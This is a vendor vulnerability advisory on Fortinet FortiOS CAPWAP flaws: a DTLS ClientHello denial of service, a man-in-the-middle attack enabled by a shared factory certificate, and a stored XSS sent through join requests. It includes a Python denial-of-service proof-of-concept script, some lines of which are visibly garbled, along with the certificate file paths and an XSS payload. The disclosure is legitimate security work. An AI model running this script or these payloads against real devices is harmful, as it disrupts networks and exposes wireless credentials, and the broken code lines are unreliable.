

# **Vulnerability Advisory – Vendor Disclosure**



### **Description**

This document details multiple vulnerabilities found within the Fortinet FortiOS software. FortiOS is a securityhardened, purpose-built Operating System that is the foundation of all FortiGate network security platforms.

A denial of service vulnerability was discovered within the CAPWAP Daemon, allowing an attacker to lock the CAPWAP Access Controller. This was achieved by sending recurring DTLS messages to the daemon. The CAPWAP daemon itself was found to suffer from a Man-In-The-Middle vulnerability, due to the nature of Fortinet's certificate practices. A Stored Cross Site Scripting vulnerability was also discovered, allowing an attacker to send a crafted CAPWAP join request containing malicious JavaScript code. This code is subsequently rendered in the FortiOS administrative console.

### **Exploitation**

# **CAPWAP Daemon DTLS Denial of Service Vulnerability**

During the DTLS session establishment, the protocol implements a 'HelloVerifyRequest' send back to the client in response to the initial 'ClientHello'. The client is then required to send a 'ClientHello' with a specific cookie provided in the 'HelloVerifyRequest'. This is designed to protect against Denial of Service attacks. It was discovered that, even though the Fortinet DTLS server implements this, sending a number of initial 'ClientHello' requests in short succession creates a denial of service condition on the FortiOS device.

The number of requests required to trigger the condition was found to be dependent on the specifications of the machine running FortiOS, however this was tested against a mid-range Fortigate device and successfully caused a Denial of Service condition with as little as ten requests.



The following POC code can be used to replicate this vulnerability:

```
FortiOS CAPWAP Control Server DOS POC
#!/usr/bin/python
#
# FortiOS CAPWAP Control Denial Of Service POC
# 
# This exploit will trigger a denial of service
# condition on the FortiOS CAPWAP Control Daemon
# by sending recurring DTLS Client Hello
# messages.
#
# Author: Denis Andzakovic
# Date: 19/08/2014
#
import socket 
import os
import time
from struct import pack
import binascii
import argparse
# Grab parameters from command line
parser = argparse.ArgumentParser(description='FortiOS CAPWAP Control Server - DTLS Client Hello DOS')
parser.add_argument('-d','--host', help="IP Address of the host to attack", required=True)
args = parser.parse_args()
randombytes = os.urandom(28)
capwapreamble = ''\x01\xx00\xx00\xx00"hello = "\x16" + "\xfe\xff" + "\x00"*8 #handshake id, version, epoch and seq
handshakeProtocol = "\x01" + "\x00\x00\x2c" + "\x00"*6 + "\x00\x2c" + "\xfe\xff" +
pack(">i",int(time.time())) + randombytes + "\x00" + "\x00" + "\x00\x04" + "\x00\x2f\x00\x0a\x01\x00"
while True:
       sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
       sock.sendto(capwapreamble + hello + pack(">H",len(handshakeProtocol)) + handshakeProtocol, 
(args.host, 5246))
       resp, senderaddr = sock.recvfrom(4098)
       cookie = resp[31:]
       print "[+] Got response. Cookie: " + binascii.hexlify(cookie)
```
# **DTLS Man-In-The-Middle Vulnerability**

Fortinet devices were found to use DTLS for the CAPWAP control protocol, with the CAPWAP data protocol being cleartext by default. The CAPWAP DTLS protocol was found to use a universal 'Fortinet\_Factory' certificate and private key, the certificate authority for which is static across all Fortinet devices. A method for replacing this certificate was not found.

By harvesting this certificate and key, an attacker may stage Man in the Middle attacks against any Fortinet device using the CAPWAP DTLS protocol. This allows for the retrieval of sensitive information such as wireless SSIDs and WPA passphrases. The two files, 'Fortinet\_Factory.cer' and 'Fortinet\_Factory.key' can be found in the /etc/cert/local directory on Fortinet devices.







The following screenshot shows the details of the 'Fortinet\_Factory.cer' certificate.



![](_page_2_Picture_3.jpeg)

# security-assessment.com

The following screenshot shows a captured CAPWAP control packet containing the WPA2 SSID and passphrase configured for a wireless bridge network, in this case SSID 'testbridge' and passphrase 'testtest'. The CAPWAP Control protocol was also found to distribute the SSID and passphrase for any configured Mesh network.

![](_page_3_Picture_147.jpeg)

The following table details the 'Fortinet\_Factory' certificate and private key. By using the following certificate and key, an attacker may stage Man in the Middle attacks against any Fortinet access point or wireless controller implementing the CAPWAP Control protocol globally.

![](_page_3_Picture_148.jpeg)

![](_page_3_Picture_5.jpeg)

![](_page_4_Picture_0.jpeg)

# **Stored Cross Site Scripting Vulnerability**

By sending a crafted CAPWAP Join packet, a malicious entity may stage Cross Site Scripting attacks against legitimate administrative users. This is achieved by inserting malicious JavaScript code into the WTP Name or WTP Active Software Version fields within the CAPWAP Join request. The WTP Active Software Version field is a child parameter of the WTP Descriptor message element.

The following screenshot shows a crafted packet containing the payload '<script>alert("Join XSS")</script>' within the WTP Name parameter.

![](_page_4_Picture_40.jpeg)

![](_page_4_Picture_5.jpeg)

![](_page_5_Picture_0.jpeg)

The following table shows the POC Cross Site Scripting payload execute in the context of an administrative users browser when viewing the "Managed FortiAPs" page:

![](_page_5_Picture_102.jpeg)

In order to exploit this vulnerability, an attacker must first retrieve a valid client certificate. This is detailed in the 'DTLS Man-In-The-Middle Vulnerability' section.

### **Solution**

There is no official solution for these issues. All Access Controller to Wireless Termination Point (and vice-versa) traffic is recommended to be kept on a secure network and rigorously firewalled to reduce the exploitability of these vulnerabilities.

## **Timeline**

08/10/2014 – Initial email sent to Fortinet PSIRT team.

- 09/10/2014 Advisory documents sent to Fortinet.
- 15/10/2014 Acknowledgement of advisories from Fortinet.
- 16/10/2014 Update requested from Fortinet.
- 02/12/2014 Update requested from Fortinet.
- 13/12/2014 Update requested from Fortinet.
- 29/01/2015 Advisory Release.

### **Responsible Disclosure Policy**

Security-Assessment.com follow a responsible disclosure policy.

![](_page_5_Picture_16.jpeg)

![](_page_6_Picture_0.jpeg)

#### **About Security-Assessment.com**

Security-Assessment.com is a leading team of Information Security consultants specialising in providing high quality Information Security services to clients throughout the Asia Pacific region. Our clients include some of the largest globally recognised companies in areas such as finance, telecommunications, broadcasting, legal and government. Our aim is to provide the very best independent advice and a high level of technical expertise while creating long and lasting professional relationships with our clients.

Security-Assessment.com is committed to security research and development, and its team continues to identify and responsibly publish vulnerabilities in public and private software vendor's products. Members of the Security-Assessment.com R&D team are globally recognised through their release of whitepapers and presentations related to new security research.

For further information on this issue or any of our service offerings, contact us: Web [www.security-assessment.com](http://www.security-assessment.com/) Email [info@security-assessment.com](mailto:info@security-assessment.com) Phone +64 4 470 1650

![](_page_6_Picture_5.jpeg)